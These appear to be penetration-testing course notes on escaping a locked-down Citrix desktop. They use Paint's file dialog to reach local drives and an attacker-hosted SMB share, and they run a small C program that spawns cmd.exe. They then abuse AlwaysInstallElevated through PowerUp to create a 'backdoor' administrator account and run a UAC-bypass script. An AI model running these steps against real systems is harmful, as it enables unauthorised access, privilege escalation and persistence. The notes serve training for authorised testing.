# Citrix Breakout
most company use Citrix to allow employees to work remotely which block things like (CMD, File Explorer)
**Basic Methodology for break-out:**
1. Gain access to a `Dialog Box` like (Open, Save As)
2. Exploit the Dialog Box to achieve `command execution`. → use it to access C driver `\\127.0.0.1\c$\users\pmorgan`
3. `Escalate privileges` to gain higher levels of access → run exe files `C:\Windows\System32\cmd.exe`
**How To join Citrix environment ?**
sign in using RDP and use credential
***
## Bypassing Path Restrictions
Run `Paint` from start menu and click on `File > Open` to open the Dialog Box.

With the windows dialog box open for paint, we can enter the [UNC](https://learn.microsoft.com/en-us/dotnet/standard/io/file-path-formats#unc-paths) path `\\127.0.0.1\c$\users\pmorgan` under the File name field
### **Accessing SMB share from restricted environment**
Having restrictions set, File Explorer does not allow direct access to SMB shares on the attacker machine, we use UNC path within the Windows dialog box
**Run smb server on Attack box**
```bash
root@ubuntu:/home/htb-student/Tools# smbserver.py -smb2support share $(pwd)
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
```
Back in the Citrix environment, initiate the "Paint" application via the start menu. Proceed to navigate to the "File" menu and select "Open", thereby prompting the Dialog Box to appear. Within this Windows dialog box associated with Paint, input the UNC path as `\\10.13.38.95\share` into the designated "File name" field. Ensure that the File-Type parameter is configured to "All Files." Upon pressing the "Enter" key, entry into the share is achieved.
> open pwn.exe to display CMD
```c
// pwn.exe content
#include
int main() {
system("C:\\Windows\\System32\\cmd.exe");
}
```
We can then use the obtained cmd access to copy files from SMB share to pmorgans Desktop directory.
```powershell
# transfer from cmd to PS
powershell -ep bypass
```

***
### **Modify existing shortcut file**
1. `Right-click` the desired shortcut.
2. Select `Properties`.
3. Within the `Target` field, modify the path to the intended folder for access.
***
### **Script Execution**
create file with extension `.bat`, `.vbs`, or `.ps`
***
## **Escalating Privileges**
For instance, tools like [Winpeas](https://github.com/carlospolop/PEASS-ng/tree/master/winPEAS) and [PowerUp](https://github.com/PowerShellEmpire/PowerTools/blob/master/PowerUp/PowerUp.ps1) can also be employed to identify potential security issues and vulnerabilities within the operating system. We can also validate this using the Command Prompt by querying the corresponding registry keys:
```powershell
C:\> reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1
C:\> reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1
```
we can make use of PowerUp, using it's `Write-UserAddMSI` function. This function facilitates the creation of an `.msi` file directly on the desktop.
```powershell
PS C:\Users\pmorgan\Desktop> Import-Module .\PowerUp.ps1
PS C:\Users\pmorgan\Desktop> Write-UserAddMSI
Output Path
-----------
UserAdd.msi
```

Now we can execute `UserAdd.msi` and create a new user `backdoor:T3st@123` under Administrators group. Note that giving it a password that doesn’t meet the password complexity criteria will throw an error.
***
## **Bypassing UAC**
```powershell
C:\Windows\system32> cd C:\Users\Administrator
Access is denied.
```
```powershell
PS C:\Users\Public> Import-Module .\Bypass-UAC.ps1
PS C:\Users\Public> Bypass-UAC -Method UacMethodSysprep
```